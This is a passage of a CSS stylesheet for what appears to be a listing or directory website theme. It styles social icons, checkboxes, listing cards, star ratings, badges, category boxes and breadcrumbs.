.stumbleupon:hover:before { top: 30px; opacity: 0; }
.stumbleupon:hover { background-color: #eb4924 !important ; }
.ptwsi_social-icons.color .stumbleupon,
.social-icons.color .stumbleupon,
.social-icons.fixed .stumbleupon:hover { background-color: #eb4924 ; border-color:#eb4924  ;}

.fivehundredpx i, .fivehundredpx:before { margin: 13px 0 0 11px; }
.fivehundredpx:before { content: "\30"; top: 0; opacity:1; }
.fivehundredpx:hover:before { top: 30px; opacity: 0; }
.fivehundredpx:hover { background-color: #444 !important ; }
.ptwsi_social-icons.color .fivehundredpx,
.social-icons.color .fivehundredpx,
.social-icons.fixed .fivehundredpx:hover { background-color: #444 ; border-color:  #444 ;}

.pinterest i, .pinterest:before { margin: 13px 0 0 15px; }
.pinterest:before { content: "\31"; top: 0; opacity:1; }
.pinterest:hover:before { top: 30px; opacity: 0; }
.pinterest:hover { background-color: #cb1f25 !important ; }
.ptwsi_social-icons.color .pinterest,
.social-icons.color .pinterest,
.social-icons.fixed .pinterest:hover { background-color: #cb1f25 ; border-color: #cb1f25 ;}

.forrst i, .forrst:before { margin: 13px 0 0 15px; }
.forrst:before { content: "\3a"; top: 0; opacity:1; }
.forrst:hover:before { top: 30px; opacity: 0; }
.forrst:hover { background-color: #40833e !important ; }
.ptwsi_social-icons.color .forrst,
.social-icons.color .forrst,
.social-icons.fixed .forrst:hover { background-color: #40833e ; border-color:  #40833e ;}

.digg i, .digg:before { margin: 13px 0 0 12px; }
.digg:before { content: "\3b"; top: 0; opacity:1; }
.digg:hover:before { top: 30px; opacity: 0; }
.digg:hover { background-color: #205685 !important ; }
.ptwsi_social-icons.color .digg,
.social-icons.color .digg,
.social-icons.fixed .digg:hover { background-color: #205685 ; border-color: #205685 ;}

.spotify i, .spotify:before { margin: 13px 0 0 13px; }
.spotify:before { content: "\3d"; top: 0; opacity:1; }
.spotify:hover:before { top: 30px; opacity: 0; }
.spotify:hover { background-color: #6ca405 !important ; }
.ptwsi_social-icons.color .spotify,
.social-icons.color .spotify,
.social-icons.fixed .spotify:hover { background-color: #6ca405 ; border-color: #6ca405 ;}

.reddit i, .reddit:before { margin: 13px 0 0 12px; }
.reddit:before { content: "\3e"; top: 0; opacity:1; }
.reddit:hover:before { top: 30px; opacity: 0; }
.reddit:hover { background-color: #404040 !important ; }
.ptwsi_social-icons.color .reddit,
.social-icons.color .reddit,
.social-icons.fixed .reddit:hover { background-color: #404040 ; border-color:  #404040 ;}

.appstore i, .appstore:before { margin: 13px 0 0 14px; }
.appstore:before { content: "\41"; top: 0; opacity:1; }
.appstore:hover:before { top: 30px; opacity: 0; }
.appstore:hover { background-color: #c0c0c0 !important ; }
.ptwsi_social-icons.color .appstore,
.social-icons.color .appstore,
.social-icons.fixed .appstore:hover { background-color: #c0c0c0 ; border-color: #c0c0c0 ;}

.blogger i, .blogger:before { margin: 13px 0 0 13px; font-size: 14px ; }
.blogger:before { content: "\42"; top: 0; opacity:1; }
.blogger:hover:before { top: 30px; opacity: 0; }
.blogger:hover { background-color: #ff6501 !important ; }
.ptwsi_social-icons.color .blogger,
.social-icons.color .blogger,
.social-icons.fixed .blogger:hover { background-color: #ff6501 ; border-color:#ff6501  ;}

.dribbble i, .dribbble:before { margin: 13px 0 0 13px; }
.dribbble:before { content: "\44"; top: 0; opacity:1; }
.dribbble:hover:before { top: 30px; opacity: 0; }
.dribbble:hover { background-color: #ef5a92 !important ; }
.ptwsi_social-icons.color .dribbble,
.social-icons.color .dribbble,
.social-icons.fixed .dribbble:hover { background-color: #ef5a92 ; border-color: #ef5a92 ;}

.evernote i, .evernote:before { margin: 13px 0 0 15px; }
.evernote:before { content: "\45"; top: 0; opacity:1; }
.evernote:hover:before { top: 30px; opacity: 0; }
.evernote:hover { background-color: #6bb130  !important; }
.ptwsi_social-icons.color .evernote,
.social-icons.color .evernote,
.social-icons.fixed .evernote:hover { background-color: #6bb130 ; border-color: #6bb130 ;}

.flickr i, .flickr:before { margin: 13px 0 0 13px; }
.flickr:before { content: "\46"; top: 0; opacity:1; }
.flickr:hover:before { top: 30px; opacity: 0; }
.flickr:hover { background-color: #136dd5  !important; }
.ptwsi_social-icons.color .flickr,
.social-icons.color .flickr,
.social-icons.fixed .flickr:hover { background-color: #136dd5 ;border-color: #136dd5 ; }

.rss i, .rss:before { margin: 13px 0 0 14px; font-size: 14px ; }
.rss:before { content: "\52"; top: 0; opacity:1; }
.rss:hover:before { top: 30px; opacity: 0; }
.rss:hover { background-color: #fe8f00  !important; }
.ptwsi_social-icons.color .rss,
.social-icons.color .rss,
.social-icons.fixed .rss:hover { background-color: #fe8f00 ; border-color: #fe8f00 ;}

.youtube i, .youtube:before { margin: 13px 0 0 14px; font-size: 18px ; }
.youtube:before { content: "\55"; top: 0; opacity:1; }
.youtube:hover:before { top: 30px; opacity: 0; }
.youtube:hover { background-color: #bf2f29  !important; }
.ptwsi_social-icons.color .youtube,
.social-icons.color .youtube,
.social-icons.fixed .youtube:hover { background-color: #bf2f29 ;border-color: #bf2f29 ; }

.vimeo i, .vimeo:before { margin: 13px 0 0 13px; font-size: 14px ; }
.vimeo:before { content: "\56"; top: 0; opacity:1; }
.vimeo:hover:before { top: 30px; opacity: 0; }
.vimeo:hover { background-color: #4c8ab0  !important; }
.ptwsi_social-icons.color .vimeo,
.social-icons.color .vimeo,
.social-icons.fixed .vimeo:hover { background-color: #4c8ab0 ; border-color: #4c8ab0 ;}

.xing i, .xing:before { margin: 13px 0 0 14px; }
.xing:before { content: "\58"; top: 0; opacity:1; }
.xing:hover:before { top: 30px; opacity: 0; }
.xing:hover { background-color: #036568 !important ; }
.ptwsi_social-icons.color .xing,
.social-icons.color .xing,
.social-icons.fixed .xing:hover { background-color: #036568 ; border-color: #036568 ;}

.yahoo i, .yahoo:before { margin: 13px 0 0 11px; }
.yahoo:before { content: "\59"; top: 0; opacity:1; }
.yahoo:hover:before { top: 30px; opacity: 0; }
.yahoo:hover { background-color: #9251a2  !important; }
.ptwsi_social-icons.color .yahoo,
.social-icons.color .yahoo,
.social-icons.fixed .yahoo:hover { background-color: #9251a2 ; border-color: #9251a2 ;}

.amazon i, .amazon:before { margin: 13px 0 0 12px; }
.amazon:before { content: "\61"; top: 0; opacity:1; }
.amazon:hover:before { top: 30px; opacity: 0; }
.amazon:hover { background-color: #2f3842  !important; }
.ptwsi_social-icons.color .amazon,
.social-icons.color .amazon,
.social-icons.fixed .amazon:hover { background-color: #2f3842 ; border-color: #2f3842  ;}

.steam i, .steam:before { margin: 13px 0 0 11px; }
.steam:before { content: "\62"; top: 0; opacity:1; }
.steam:hover:before { top: 30px; opacity: 0; }
.steam:hover { background-color: #383838 !important ; }
.ptwsi_social-icons.color .steam,
.social-icons.color .steam,
.social-icons.fixed .steam:hover { background-color: #383838 ; border-color:  #383838 ;}

.dropbox i, .dropbox:before { margin: 13px 0 0 13px; }
.dropbox:before { content: "\64"; top: 0; opacity:1; }
.dropbox:hover:before { top: 30px; opacity: 0; }
.dropbox:hover { background-color: #2c92dd !important ; }
.ptwsi_social-icons.color .dropbox,
.social-icons.color .dropbox,
.social-icons.fixed .dropbox:hover { background-color: #2c92dd ;border-color:#2c92dd  ; }

.github i, .github:before { margin: 13px 0 0 13px; }
.github:before { content: "\67"; top: 0; opacity:1; }
.github:hover:before { top: 30px; opacity: 0; }
.github:hover { background-color: #5c7381  !important; }
.ptwsi_social-icons.color .github,
.social-icons.color .github,
.social-icons.fixed .github:hover { background-color: #5c7381 ;border-color: #5c7381 ; }

.lastfm i, .lastfm:before { margin: 13px 0 0 11px; }
.lastfm:before { content: "\6c"; top: 0; opacity:1; }
.lastfm:hover:before { top: 30px; opacity: 0; }
.lastfm:hover { background-color: #d21309 !important ; }
.ptwsi_social-icons.color .lastfm,
.social-icons.color .lastfm,
.social-icons.fixed .lastfm:hover { background-color: #d21309 ;border-color: #d21309 ; }

.tumblr i, .tumblr:before { margin: 13px 0 0 15px; }
.tumblr:before { content: "\74"; top: 0; opacity:1; }
.tumblr:hover:before { top: 30px; opacity: 0; }
.tumblr:hover { background-color: #3d658d !important ; }
.ptwsi_social-icons.color .tumblr,
.social-icons.color .tumblr,
.social-icons.fixed .tumblr:hover { background-color: #3d658d ; border-color: #3d658d ; }

.wordpress i, .wordpress:before { margin: 13px 0 0 14px; }
.wordpress:before { content: "\77"; top: 0; opacity:1; }
.wordpress:hover:before { top: 30px; opacity: 0; }
.wordpress:hover { background-color: #383838  !important; }
.ptwsi_social-icons.color .wordpress,
.social-icons.color .wordpress,
.social-icons.fixed .wordpress:hover { background-color: #383838 ; border-color: #383838 ;}

.instagram i, .instagram:before { margin: 13px 0 0 13px; }
.instagram:before { content: "\f31f"; top: 0; opacity:1; }
.instagram:hover:before { top: 30px; opacity: 0; }
.instagram:hover { background-color: #3f6f94  !important; }
.ptwsi_social-icons.color .instagram,
.social-icons.color .instagram,
.social-icons.fixed .instagram:hover { background-color: #3f6f94 ;border-color:#3f6f94  ; }
 */
body #footer a.ptwsi-social-icon i {
	font-size: 14px;
}

body #footer a.ptwsi-social-icon.instagram:before {
	margin: 13px 0 0 13px;
}

body #footer a.ptwsi-social-icon.twitter i {
	font-size: 13px;
}

/* Web Font */
@font-face {
	font-family: 'fontello';
	src: url('fonts/fontello.eot');
	src: url('fonts/fontello.eot') format('embedded-opentype'),
		url('fonts/fontello.woff') format('woff'),
		url('fonts/fontello.ttf') format('truetype'),
		url('fonts/fontello.svg') format('svg');
	font-weight: normal;
	font-style: normal;
}

.social-icons li i {
	font-family: "fontello";
	font-style: normal;
	font-weight: normal;
	speak: none;
	display: inline-block;
	text-decoration: inherit;
	text-align: center;
	font-variant: normal;
	text-transform: none;
	line-height: 16px;
	font-size: 16px;
	width: auto;
}

.icon-delicious:before {
	content: '\23';
}

/* '#' */
.icon-paypal:before {
	content: '\24';
}

/* '$' */
.icon-gplus:before {
	content: '\f0d5';
}

/* '+' */
.icon-stumbleupon:before {
	content: '\2f';
}

/* '/' */
.icon-fivehundredpx:before {
	content: '\30';
}

/* '0' */
.icon-pinterest:before {
	content: '\31';
}

/* '1' */
.icon-forrst:before {
	content: '\3a';
}

/* ':' */
.icon-digg:before {
	content: '\3b';
}

/* ';' */
.icon-spotify:before {
	content: '\3d';
}

/* '=' */
.icon-reddit:before {
	content: '\3e';
}

/* '&gt;' */
.icon-appstore:before {
	content: '\41';
}

/* 'A' */
.icon-blogger:before {
	content: '\42';
}

/* 'B' */
.icon-dribbble:before {
	content: '\44';
}

/* 'D' */
.icon-evernote:before {
	content: '\45';
}

/* 'E' */
.icon-flickr:before {
	content: '\46';
}

/* 'F' */
.icon-linkedin:before {
	content: '\4c';
}

/* 'L' */
.icon-rss:before {
	content: '\52';
}

/* 'R' */
.icon-twitter:before {
	content: '\54';
}

/* 'T' */
.icon-youtube:before {
	content: '\55';
}

/* 'U' */
.icon-vimeo:before {
	content: '\56';
}

/* 'V' */
.icon-xing:before {
	content: '\58';
}

/* 'X' */
.icon-yahoo:before {
	content: '\59';
}

/* 'Y' */
.icon-amazon:before {
	content: '\61';
}

/* 'a' */
.icon-steam:before {
	content: '\62';
}

/* 'b' */
.icon-dropbox:before {
	content: '\64';
}

/* 'd' */
.icon-facebook:before {
	content: '\66';
}

/* 'f' */
.icon-github:before {
	content: '\67';
}

/* 'g' */
.icon-lastfm:before {
	content: '\6c';
}

/* 'l' */
.icon-tumblr:before {
	content: '\74';
}

/* 't' */
.icon-wordpress:before {
	content: '\77';
}

/* 'w' */
.icon-linkedin-rect:before {
	content: '\f31b';
}

/* '?' */
.icon-instagram:before {
	content: '\f31f';
}

/* '?' */


a.ptwsi-social-icon.gplus:before,
a.ptwsi-social-icon.gplus:before,
a.ptwsi-social-icon.gplus i:before {
	content: "\f0d5";
	font-family: "Font Awesome 5 Free"
}


#footer a.ptwsi-social-icon {
	border-radius: 50%;
}


/* Social Icons styles for topbar
------------------------------------- */
.agent ul.social-icons,
#footer ul.social-icons,
.listing-share ul.social-icons,
#top-bar ul.social-icons {
	margin: 0;
	padding: 0;
}

.listing-share .social-icons li a,
.agent .social-icons li a,
#footer .social-icons li a,
#top-bar .social-icons li a {
	width: 45px;
	height: 45px;
	display: inline-block;
	background-color: transparent;
	position: relative;
	overflow: hidden;
	border-radius: 0;
	transform: scale(1);
	margin-right: 0;
}

.listing-share .social-icons li,
.agent .social-icons li,
#footer .social-icons li,
#top-bar .social-icons li {
	border-radius: 0;
	transform: scale(1);
	-webkit-transform: scale(1);
	-webkit-filter: blur(radius);
}


.listing-share .social-icons li a i,
.listing-share .social-icons li a:before,
.agent .social-icons li a i,
.agent .social-icons li a:before,
#footer .social-icons li a i,
#footer .social-icons li a:before,
#top-bar .social-icons li a i,
#top-bar .social-icons li a:before {
	transform: scale(1.1) translateY(calc(-50% - 2px));
	-moz-transform: scale(1.1) translateY(calc(-50% - 1px));
	-ms-transform: scale(1.1) translateY(-50%);
	left: 0;
	right: 0;
	margin: 0;
	text-align: center;
	margin-top: 55%;
}

.listing-share .social-icons li a.twitter i,
.listing-share .social-icons li a.twitter:before,
.agent .social-icons li a.twitter i,
.agent .social-icons li a.twitter:before,
#footer .social-icons li a.twitter i,
#footer .social-icons li a.twitter:before,
#top-bar .social-icons li a.twitter i,
#top-bar .social-icons li a.twitter:before {
	transform: scale(1.1) translateY(calc(-50% - 1px));
}


/* Header Icon Styles */
#top-bar .social-icons {
	float: right;
}

.agent .social-icons li,
#footer .social-icons li,
#top-bar .social-icons li {
	margin: 0;
	padding: 0;
	float: left;
	line-height: 0;
}

#top-bar .social-icons li a:before,
#top-bar .social-icons li a i {
	font-size: 14px;
	color: #fff;
}

#top-bar .social-icons li .twitter:before,
#top-bar .social-icons li .twitter i:before {
	font-size: 12px;
}

#top-bar .social-icons li a:hover {
	background: #fff !important;
	border-color: transparent;
}

#top-bar .social-icons li a:hover i {
	color: #66676b;
}



/* Social Icons styles for footer
------------------------------------- */
.listing-share .social-icons li a,
.agent .social-icons li a,
#footer .social-icons li a {
	width: 38px;
	height: 40px;
	background-color: transparent;
}

.agent .social-icons,
#footer .social-icons {
	position: relative;
	left: -13px;
}

.agent .social-icons li,
#footer .social-icons li {
	margin: 0;
	padding: 0;
	float: left;
	line-height: 0;
}

.listing-share .social-icons li a:before,
.listing-share .social-icons li a i,
.agent .social-icons li a:before,
.agent .social-icons li a i,
#footer .social-icons li a:before,
#footer .social-icons li a i {
	font-size: 15px;
	color: #a0a0a0;
}

.listing-share .social-icons li .twitter:before,
.listing-share .social-icons li .twitter i:before,
.listing-share .social-icons li .vimeo:before,
.listing-share .social-icons li .vimeo i:before,
.agent .social-icons li .twitter:before,
.agent .social-icons li .twitter i:before,
.agent .social-icons li .vimeo:before,
.agent .social-icons li .vimeo i:before,
#footer .social-icons li .twitter:before,
#footer .social-icons li .twitter i:before,
#footer .social-icons li .vimeo:before,
#footer .social-icons li .vimeo i:before {
	font-size: 13px;
}

.listing-share .social-icons li a:hover,
.agent .social-icons li a:hover,
#footer .social-icons li a:hover {
	background: transparent !important;
	border-color: transparent;
}

.listing-share .social-icons li a:hover i,
.agent .social-icons li a:hover i,
#footer .social-icons li a:hover i {
	color: #66676b;
}


/*----------------------------------- */
/* Custom Checkboxes
------------------------------------- */
.checkboxes {
	list-style: none;
	padding: 0;
}

.checkboxes.in-row label {
	margin-top: 9px;
}

.checkboxes.one-in-row label {
	margin-top: 9px;
	width: 100%;
}

.checkboxes li {
	padding: 4px 0;
}

.checkboxes li:last-child {
	margin-bottom: -8px;
}

.checkboxes label {
	display: inline-block;
	cursor: pointer;
	position: relative;
	padding-left: 28px;
	margin-right: 20px;
	margin-bottom: 0;
	line-height: 24px;
	font-size: 16px;
}

.checkboxes label span {
	color: #909090;
}

.checkboxes input[type=checkbox] {
	display: none;
}

.checkboxes label:before {
	content: "";
	display: inline-block;
	width: 19px;
	height: 19px;
	margin-right: 10px;
	position: absolute;
	left: 0;
	top: 2px;
	background-color: #fff;
	border: 2px solid #d0d0d0;
	border-radius: 4px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	transition: 0.3s;
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	font-size: 11px;
	color: #fff;
	text-align: center;
	line-height: 16px;
}

.checkboxes input[type=checkbox]:checked+label:before {
	content: "\f00c";
	background-color: #66676b;
	border: 2px solid #66676b;
}

.checkboxes input[type=checkbox]:checked~input.bookable_quantity_max[type="number"] {
	display: inline;
}

.checkboxes label:before {
	content: "\f00c";
}

.checkboxes label:hover:before {
	content: "\f00c";
	color: #c9c9c9;
}

.checkboxes input[type=checkbox]:checked+label:hover:before {
	color: #fff;
}


/* ---------------------------------- */
/* Listing Item Layout Style
------------------------------------- */
.listing-item-container.list-layout {
	background: transparent;
	background-color: #f9f9f9;
	margin-bottom: 25px;
}

.listing-item-container.list-layout:hover {
	transform: translate3d(6px, 0, 0);
}

.listing-item-container.list-layout .listing-item {
	display: flex;
	background-color: transparent;
	height: 220px;
}

.listing-item-container.list-layout .listing-item:before {
	display: none;
}

.listing-item-container.list-layout .listing-item img {
	border-radius: 0;
}

.listing-item-container.list-layout .listing-item-content {
	flex: 5;
	position: relative;
	bottom: 0;
	left: 0;
	padding: 0;
	width: 100%;
	z-index: 50;
	box-sizing: border-box;
}

.listing-item-container.list-layout .listing-item-image {
	min-height: 200px;
	flex: 2;
	height: 100%;
	overflow: hidden;
	border-radius: 4px 0 0 4px;
	position: relative;
}

@media (max-width: 768px) {
	.listing-item-container.list-layout .listing-item-image {
		height: 300px;
	}
}

@media (max-width: 480px) {
	.listing-item-container.list-layout .listing-item-image {
		height: 220px;
	}
}

.listing-item-container.list-layout .listing-item-image:before {
	content: "";
	width: 100%;
	height: 100%;
	position: absolute;
	z-index: 1;
	display: block;
	background-color: #272729;
	opacity: 0.2;
}

.listing-item-container.list-layout span.like-icon {
	bottom: 50%;
	transform: translateY(50%);
	background-color: #eee;
	color: #bcbcbc;
	right: 35px;
}

.clicked,
span.like-icon.clicked {
	cursor: wait;
}

.listing-item-container.list-layout span.like-icon.liked,
.listing-item-container.list-layout span.like-icon:hover {
	background-color: #f3103c;
	color: #fff;
}

.listing-item-container.list-layout .listing-item-inner {
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	left: 35px;
	padding-right: 120px;
}

.listing-item-container.list-layout .listing-item-inner h3 {
	color: #333;
}

.listing-item-container.list-layout .listing-item-inner span {
	color: #777;
}

.listing-item-container.list-layout .star-rating {
	padding: 8px 0 0 0;
}

.listing-item-container.list-layout .numerical-rating {
	margin: 10px 0 5px 0;
	display: block;
}


.listing-item-container.list-layout .listing-item-details {
	position: absolute;
	bottom: 25px;
	right: 35px;
	left: auto;
	top: auto;
	padding: 0;
	width: auto;
	z-index: 50;
	color: #888;
	box-sizing: border-box;
	font-weight: 500;
	font-size: 14px;
}

.listing-item .listing-item-details li {
	margin-top: 5px;
	font-size: 14px;
	font-weight: 60;
	background: rgba(0, 0, 0, 0.35);
	border-radius: 50px;
	padding: 4px 10px;
	line-height: 20px;
	color: #fff;
	font-weight: 400;
	display: inline-block;
	width: auto;
	margin-right: 0;
}

.list-layout .listing-item .listing-item-details li {
	background: transparent;
	padding: 0;
	color: #888;
}

.listing-item .listing-item-details {
	text-align: right;
}

/* ---------------------------------- */
/* Listing Item
------------------------------------- */

.listing-item-container {
	/*	background: linear-gradient(to top, #f4f4f4 0%, #f9f9f9 10%); */
	background-color: #f6f6f6;
	display: block;
	height: 100%;
	width: 100%;
	border-radius: 4px;
	transform: translate3d(0, 0, 0);
	transition: transform 0.3s;
	margin-bottom: 30px;
}

.vc_row-fluid .listing-item-container,
section.fullwidth .listing-item-container,
.fs-content .listing-item-container {
	box-shadow: 0 0 8px 0 rgba(0, 0, 0, 0.08);
	background-color: #fff;
	background: #fff;
}

.vc_row[data-vc-full-width] .listing-item-container.list-layout,
section.fullwidth .listing-item-container.list-layout,
.fs-content .listing-item-container.list-layout {
	box-shadow: none;
}

.listing-item-container:hover {
	transform: translate3d(0, -6px, 0);
}

.listing-item {
	background: #ccc;
	border-radius: 4px 4px 0 0;
	height: 100%;
	display: block;
	position: relative;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: 50%;
	height: 265px;
	z-index: 100;
	cursor: pointer;
}

.listing-item img {
	object-fit: cover;
	height: 100%;
	width: 100%;
	border-radius: 4px 4px 0 0;
}


.listing-item:before {
	content: "";
	top: 0;
	position: absolute;
	height: 100%;
	width: 100%;
	z-index: 9;
	background: linear-gradient(to top, rgba(35, 35, 37, 0.8) 0%, rgba(35, 35, 37, 0.3) 35%, rgba(22, 22, 23, 0.1) 60%, rgba(0, 0, 0, 0) 100%);
	background-color: rgba(35, 35, 37, 0.2);
	border-radius: 4px 4px 0 0;
	opacity: 1;
}

.listing-item-content {
	position: absolute;
	bottom: 28px;
	left: 0;
	padding: 0 32px;
	padding-right: 90px;
	width: 100%;
	z-index: 50;
	box-sizing: border-box;
}

.listing-item-content h3 {
	color: #fff;
	font-size: 20px;
	position: relative;
	font-weight: 500;
	margin: 0;
	line-height: 28px;
}

.listing-item-content span {
	font-size: 16px;
	font-weight: 400;
	display: inline-block;
	color: rgba(255, 255, 255, 0.7);
	line-height: 24px;
	margin-top: 0;
}

.map-box .listing-item-content span {
	margin-top: -2px;
}

#map {
	outline: none;
}

#map-container .main-search-inner {
	pointer-events: none;
}

#map-container .main-search-inner .container {
	pointer-events: all;
}

.listing-item-container.list-layout span.tag,
.listing-item-content span.tag {
	text-transform: none;
	font-size: 13px;
	/* letter-spacing: 2.5px; */
	font-weight: 60;
	background: rgba(255, 255, 255, 0.3);
	border-radius: 50px;
	padding: 5px 12px;
	line-height: 15px;
	color: #fff;
	font-weight: 400;
	margin-bottom: 11px;
	/*     font-size: 13px;
font-weight: 500;
text-transform: none;
letter-spacing: 0; */
}

.listing-item-container.list-layout span.tag {
	margin-bottom: 8px;
}

.listing-item-container.list-layout span.tag {
	position: absolute;
	bottom: 20px;
	left: 20px;
	background: #66676b;
	margin: 0;
	z-index: 10;
	line-height: 14px;
	padding: 7px 12px;
	margin-right: 20px;
	text-align: center;
}


/* Listing item details */
.listing-item-details {
	position: absolute;
	top: 24px;
	left: 0;
	padding: 0 32px;
	width: 100%;
	z-index: 50;
	color: #fff;
	box-sizing: border-box;
	font-weight: 500;
	font-size: 15px;
}

.listing-item-details ul {
	margin: 0;
	list-style: none;
	padding: 0;
}

.listing-item-details ul li {
	display: inline-block;
	margin-right: 6px;
	line-height: 20px;
}

.listing-item-details ul li i {
	display: inline-block;
	margin: 0 3px 0 0;
	position: relative;
	top: 0px;
	font-size: 14px;
}


/* Listing Item Alternative Version*/
.listing-item-container.compact .listing-item {
	border-radius: 4px;
}

.listing-item-container.compact .star-rating {
	padding: 5px 0 0 0;
}

.listing-item-container.compact .rating-counter {
	color: rgba(255, 255, 255, 0.7);
}

.listing-item-container.compact .star-rating .star.empty:before,
.listing-item-container.compact .star-rating .star.half:before {
	color: rgba(255, 255, 255, 0.3);
}

.listing-item-container.compact .listing-item-content span.tag {
	background-color: #66676b;
}

/* Number rating*/
.numerical-rating {
	color: #fff;
	font-size: 14px;
	font-weight: 600;
	margin-bottom: 8px;
	text-align: center;
	line-height: 26px;
	height: 26px;
	width: 44px;
	display: inline-block;
	font-family: "Open Sans";
	position: relative;
	border-radius: 50px;
	letter-spacing: -0.5px;
	background-color: rgba(255, 255, 255, 0.2);
	margin: 15px 32px;
}

.compact .numerical-rating {
	margin: 0 0 8px 0;
}

.numerical-rating:before {
	content: attr(data-rating);
}

.numerical-rating.high {
	background-color: #64bc36;
}

.numerical-rating.mid {
	background-color: #c0c52a;
}

.numerical-rating.low {
	background-color: #ee3535;
}

.infoBox .numerical-rating .rating-counter,
.numerical-rating .rating-counter {
	position: absolute;
	top: 0;
	left: 14px;
	width: auto;
	display: inline-block;
	font-weight: 400;
	font-size: 15px;
	width: 150px;
	color: #909090;
}

.infoBox .numerical-rating .rating-counter {
	left: 12px;
}

.infoBox .numerical-rating {
	margin: 0;
	font-family: "Open Sans";
}


/* Star Rating */
.star-rating {
	display: block;
	font-size: 17px;
}

.listing-item-container .star-rating {
	padding: 15px 32px;
}

.star-rating .star {
	display: inline-block;
	margin: 0;
	padding: 0;
	float: left;
	margin-right: 4px;
	position: relative;
}

.rating-counter {
	color: #888;
	padding-left: 5px;
	display: inline-block;
	font-size: 15px;
}

.rating-counter span {
	margin-left: -5px;
}

#package_selection strong {
	font-weight: 600;
}

.user-packages {
	list-style: none;
}

.star-rating .rating-counter {
	top: -1px;
	position: relative;
}

.infoBox .star-rating .rating-counter {
	font-size: 15px;
	top: -2px;
}

.star-rating .rating-counter.no-reviews {
	margin: 0px;
}

.star-rating .star.half:after,
.star-rating .star:before {
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	content: "\f005";
	display: block;
	color: #ffc600;
}

.star-rating .star.empty:before {
	color: #ddd;
}

.rating:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}

.star-rating .star.half:before {
	color: #ddd;
}

.star-rating .star.half:after {
	color: #ffc600;
	position: absolute;
	top: 0;
	width: 50%;
	display: block;
	height: 100%;
	overflow: hidden;
}


/* Like Icon */
span.like-icon {
	color: #fff;
	font-size: 16px;
	position: absolute;
	z-index: 101;
	right: 30px;
	bottom: 30px;
	cursor: normal;
	background-color: rgba(24, 24, 24, 0.4);
	display: block;
	height: 44px;
	width: 44px;
	border-radius: 50%;
	transition: all 0.4s;
}

.like-icon:before,
.like-icon:after {
	transition: opacity 0.3s, transform 0.4s cubic-bezier(.0, -.41, .19, 2.5);
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	position: absolute;
	right: 0;
	left: 0;
	text-align: center;
	top: 9px;
}

.like-icon:before {
	content: "\f004";
	transform: scale(0.95);
}

.like-icon:after {
	content: "\f004";
	opacity: 0;
	transform: scale(0.5);
}

.like-icon.liked:after {
	opacity: 1;
	transform: scale(0.95);
}

.like-icon:hover,
.like-icon.liked {
	background-color: #f3103c;
}

.like-icon.liked:before {
	opacity: 0;
}

/* Badges */
.listing-item {
	overflow: hidden;
}

.listing-badge {
	background-color: #333;
	float: left;
	position: absolute;
	transform: rotate(45deg);
	right: -64px;
	top: 22px;
	text-align: center;
	width: 200px;
	font-size: 12.5px;
	margin: 0;
	z-index: 999;
	color: #fff;
	font-weight: 500;
	line-height: 28px;
}


.listing-badge.now-open {
	background-color: #54ba1d;
}

.listing-badge.now-closed {
	background-color: #e91721;
}


/* ---------------------------------- */
/* Small Category Boxes
------------------------------------- */
.categories-boxes-container {
	width: calc(100% + 20px);
	left: -20px;
	position: relative;
	display: flex;
	flex-wrap: wrap;
}

.category-small-box {
	float: left;
	background-color: #f2f2f2;
	border-radius: 4px;
	margin: 20px 0 0 20px;
	padding: 20px 16px;
	text-align: center;
	color: #777;
	transition: 0.4s;
	transform: scale(1);
	vertical-align: top;
	position: relative;
	display: flex;
	flex-direction: column;
	justify-content: center;
}

/* Hover Animation */
.category-small-box:hover {
	background-color: #66676b;
	color: #fff;
	/* 	-webkit-transform: scale(1.05);
	-moz-transform: scale(1.05); */
	transform: translateY(-6px);
}

.category-small-box h4 {
	font-size: 16px;
	color: #333;
	transition: 0.4s;
	line-height: 22px;
	margin-top: 9px;
	margin-bottom: 7px;
}

.category-small-box i {
	font-size: 38px;
	height: 40px;
	display: inline-block;
	margin-top: 20px;
}

.category-small-box:hover h4 {
	color: #fff;
}


/* Media Queries For Small Category Boxes */

.category-small-box {
	width: 100%;
}

@media (min-width: 480px) {
	.category-small-box {
		width: calc(100% * (1/2) - 21px);
	}
}

@media (min-width: 768px) {
	.category-small-box {
		width: calc(100% * (1/3) - 21px);
	}
}

@media (min-width: 992px) {
	.category-small-box {
		width: calc(100% * (1/3) - 21px);
	}
}

@media (min-width: 1240px) {
	.category-small-box {
		width: calc(100% * (1/6) - 21px);
	}
}



/* ---------------------------------- */
/* Titlebar
------------------------------------- */
#titlebar {
	background-color: #f8f8f8;
	position: relative;
	padding: 70px 0;
	margin-bottom: 55px;
}

#titlebar.gradient {
	background: linear-gradient(to bottom, #f7f7f7 0%, rgba(255, 255, 255, 0.5));
	padding-bottom: 10px;
}

#titlebar span a,
#titlebar span {
	font-size: 20px;
	color: #888;
	margin-bottom: 3px;
	margin-top: 6px;
	display: inline-block;
}

#titlebar #breadcrumbs span {
	font-size: 13px
}

#titlebar h1,
#titlebar h2 {
	font-size: 32px;
	line-height: 40px;
	margin: 1px 0 3px 0;
}

/* Breadcrumbs */
#breadcrumbs {
	position: absolute;
	right: 15px;
	display: inline-block;
	font-size: 15px;
	font-weight: 400;
	color: #888;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	max-width: 50%;
	text-align: right;
}

#breadcrumbs ul {
	margin: 0;
}

#breadcrumbs ul li a {
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	color: #888;
}

#breadcrumbs ul li a:hover {
	color: #666
}

#breadcrumbs ul li {
	display: inline-block;
	list-style: none;
	margin: 0 0 0 10px;
}

#breadcrumbs ul li:first-child:before {
	display: none;
}

#breadcrumbs ul li:before {
	content: "\f105";
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	color: #a0a0a0;
	font-size: 11px;
	margin-right: 15px;
	position: relative;
	top: -1px;
}

.dashboard-content #breadcrumbs ul li {
	margin-left: 5px;
}

#titlebar.photo-bg #breadcrumbs ul li,
